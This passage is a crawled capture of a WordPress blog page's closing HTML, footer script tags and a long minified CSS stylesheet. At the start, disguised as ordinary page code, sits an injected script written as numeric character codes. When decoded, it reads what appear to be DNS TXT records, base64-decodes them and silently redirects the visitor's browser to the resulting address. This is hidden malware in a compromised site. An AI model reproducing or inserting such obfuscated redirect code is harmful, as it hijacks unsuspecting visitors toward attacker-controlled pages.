15,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='wpo_min-footer-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-17591a42.min.css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/blog.netinfluence.ch\/","top_ten_id":"7765","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"353298645"};
var kutak_vars = {"rest_url":"https:\/\/blog.netinfluence.ch\/wp-json\/","ajax_url":"\/?apalodi-ajax=%%action%%","is_lazy_load":"1"};
/* ]]> */
</script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-49980d14.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-650e0755.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-fa1d10bc.min.js" id="wpo_min-footer-2-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css
body_size: 21605
content:
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJB9cme_xc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJB9cme_xc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJB9cme_xc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJB9cme_xc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDJB9cme.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,*:before,*:after{box-sizing:inherit}html{height:100%;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;background:#fff;color:#454545;-webkit-tap-highlight-color:#fff0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media print,screen and (max-width:900px){.is-scroll-disabled,.is-scroll-disabled body{overflow:hidden}}:focus{outline:1px dashed #666;outline-offset:1px}.is-using-mouse .site *:focus{outline:0}::-moz-selection{background-color:#feffc3;color:#555}::selection{background-color:#feffc3;color:#555}hr{clear:both;border:0;width:100%;height:2px;background-color:#d1d1d1}.entry-content:not(.content)>hr{max-width:120px;margin-top:2.75em;margin-bottom:2.75em}.entry-content>.wp-block-separator.is-style-wide{max-width:660px;height:1px}.wp-block-separator.is-style-dots{background:none;border:none;max-width:none;height:auto;line-height:1;text-align:center;margin-top:1em}.entry-content:not(.content)>hr.wp-block-separator.is-style-dots{margin-top:1em;margin-bottom:1.75em}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:#111;font-size:44px;letter-spacing:1rem}mark{background-color:#ff0;color:#000}abbr,acronym{text-decoration:none;border-bottom:1px dotted #666;cursor:help}summary{display:list-item}[hidden]{display:none}.container,.container-fluid,.container-semi-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.small-container{max-width:840px}.container{max-width:1200px}.semi-fluid-width{max-width:1240px}.page .site-heading-container{max-width:700px}.semi-fluid-width{width:100%;margin-right:auto;margin-left:auto}@media print,screen and (min-width:1380px){.semi-fluid-width{max-width:none;width:calc(100% - 140px)}}.row,.row-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.wp-block-column{margin-bottom:1.75em;padding:0 15px}.wp-block-column:last-child{margin-bottom:0}.column{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.column.col-xs-auto{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.column.col-xs-shrink{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto}.column.col-xs-hidden{display:none}@media print,screen and (max-width:599px){.col.col-xs-hidden{display:none}}@media print,screen and (min-width:600px){.wp-block-columns{display:flex}.wp-block-column{margin-bottom:0;flex:1}}@media print,screen and (min-width:1200px){.row{margin:-20px}.column{padding:20px}}html .nojq{position:fixed!important;z-index:100}.site-header{position:fixed;top:0;left:0;width:100%;height:65px;z-index:3;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.header-classic .site-header{background-color:#fff;border-bottom:1px solid #eee}.site-header::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:#fff;-webkit-transition:all 0.3s;transition:all 0.3s}.admin-bar .site-header{top:46px}.site-header.is-sticky::before,.site-header.is-menu-active::before,.site-header.is-search-active::before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media only screen and (min-width :782px){.admin-bar .site-header{top:32px}}@media print,screen and (min-width:1025px){.site-header::before{-webkit-transform:translate3d(0,-120%,0);transform:translate3d(0,-120%,0)}}.site-branding{position:relative;z-index:2;width:100%;padding:0 20px}.logo{display:inline-block}.logo img{width:auto;height:50px}.logo-mobile{display:block}.logo-mobile+.logo-default{display:none}@media print,screen and (min-width:600px){.logo-mobile{display:none}.logo-mobile+.logo-default{display:block}}@media print,screen and (min-width:800px){.site-branding{width:auto}.header-classic .site-branding{width:100%}}.header-modern .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);padding:20px;padding-top:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-modern .site-navigation{-webkit-transition:all .2s;transition:all .2s}.admin-bar.header-modern .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-modern .site-navigation::-webkit-scrollbar{width:3px}.header-modern .site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-modern .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-modern .site-header.is-menu-ready .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation{max-width:1080px;margin:0 auto}.main-navigation .menu{list-style:none;margin:-2px;padding:0}.main-navigation .menu .sub-menu{display:none}.main-navigation .menu li{width:50%;padding:2px}.main-navigation .menu li a{position:relative;display:block;border-radius:8px;padding-bottom:70%;overflow:hidden;background-color:#888;background-size:cover;background-position:center;text-align:left}.main-navigation .menu li a::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:50%;background:linear-gradient(to top,rgb(0 0 0 / .6),#fff0)}.main-navigation .menu li a span{position:absolute;bottom:10px;left:10px;right:10px;z-index:1;font-size:.8em;font-weight:600;line-height:1;color:#fff}.classic-menu,.classic-menu li,.classic-menu ul{list-style:none;margin:0;padding:0}.classic-menu{position:relative;z-index:3;font-size:16px;font-weight:600;line-height:1.5;letter-spacing:0;color:#999}.classic-menu ul{background:#f5f5f5}.classic-menu li{position:relative;cursor:pointer}.classic-menu a{position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.is-animation-ready .classic-menu a{-webkit-transition:color .3s;transition:color .3s}.classic-menu li:hover>a{color:#666}.classic-menu ul li a{color:rgb(0 0 0 / .5);font-size:15px;border-bottom:1px solid #eee}@media print,screen and (max-width:768px){.header-modern .site-navigation{bottom:0;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media print,screen and (min-width:540px){.menu-number-is-odd .menu li{width:33.33334%}}@media print,screen and (min-width:720px){.main-navigation .menu li{width:25%}.menu-number-is-odd .menu li{width:25%}.menu-number-is-5 .menu li,.menu-number-is-9 .menu li{width:33.33334%}}@media print,screen and (min-width:960px){.site-navigation-container{padding-top:20px}.menu-number-is-bigger-than-5 .menu li{width:20%}.menu-number-is-7 .menu li{width:25%}.main-navigation .menu{margin:-3px}.main-navigation .menu li{padding:3px}}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}.admin-bar .site-navigation{top:97px;max-height:calc(100vh - 97px)}}@media print,screen and (max-width:1079.5px){.header-classic .site-navigation{position:fixed;top:65px;left:0;width:100%;opacity:0;visibility:hidden;max-height:100vh;max-height:calc(100vh - 65px);background-color:#fff;border-top:1px solid #eee;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .header-classic .site-navigation{-webkit-transition:all .2s;transition:all .2s}.header-classic .is-menu-active .site-navigation{visibility:visible;overflow-y:scroll;-webkit-overflow-scrolling:touch}.admin-bar.header-classic .site-navigation{top:111px;max-height:calc(100vh - 111px)}.header-classic .site-navigation::-webkit-scrollbar{width:3px}.header-classic .site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-classic .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-classic .site-header.is-menu-active .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-classic .main-navigation{background:#fff;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.is-animation-ready .header-classic .main-navigation{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-active .main-navigation{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation .classic-menu{display:block;opacity:0;-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}.is-animation-ready .main-navigation .classic-menu{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-ready .main-navigation .classic-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li{display:block}.classic-menu li a{display:block;padding:12px 24px;border-bottom:1px solid #eee}.classic-menu>li:last-child>a{border:none}.classic-menu li.is-active>a{color:#666}.classic-menu li.menu-item-has-children>a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.classic-menu li.menu-item-has-children>a span::after{padding-left:8px;margin-left:auto;line-height:1;-webkit-transition:all .3s;transition:all .3s}.classic-menu li.is-active>a span::after{-webkit-transform:rotate(90deg) translate(-5px,0);transform:rotate(90deg) translate(-5px,0)}.classic-menu ul{max-height:0;overflow:hidden}.is-animation-ready .classic-menu ul{-webkit-transition:all .3s;transition:all .3s}.classic-menu ul ul a{padding-left:40px}}@media print,screen and (min-width:1080px){.header-classic .hamburger-menu{display:none}.header-classic .site-navigation{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.header-classic .main-navigation{display:inline-block;max-width:100%}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%}.classic-menu>li{margin:0 8px}.classic-menu>li>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.classic-menu>li>a span{position:relative;white-space:nowrap}.classic-menu>li.menu-item-has-children>a span::after{font-size:14px;margin-left:8px;line-height:1;transform:rotate(90deg)}.classic-menu ul{display:none;background-color:#fff;box-shadow:0 10px 30px 0 rgb(0 0 0 / .1);max-height:none!important;position:absolute;top:100%;left:calc(50% - 80px);z-index:99;text-align:left;width:160px;padding:8px 16px;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}.no-js .classic-menu ul{display:block}.is-animation-ready .classic-menu ul{display:block;-webkit-transition:all .2;transition:all .2s}.classic-menu ul ul{top:-8px;left:100%}.classic-menu li:hover>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li:focus-within>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu ul li a{display:block;padding:8px 0}.classic-menu ul li:last-child>a{border:none}.classic-menu ul li.menu-item-has-children>a span::after{margin-left:8px;font-size:12px}}.secondary-navigation{text-align:center}.main-navigation+.secondary-navigation{margin-top:20px}.sec-menu{list-style:none;padding:0;margin:0}.sec-menu li{display:inline-block;margin:2px 7px;color:rgb(0 0 0 / .5);font-size:.9em}.site-navigation .social-icons{text-align:center;margin-top:10px}.site-navigation .social-icon{padding:0 10px}.hamburger-menu{position:relative;display:block;width:30px;height:26px;cursor:pointer;margin-right:20px}.hamburger-menu 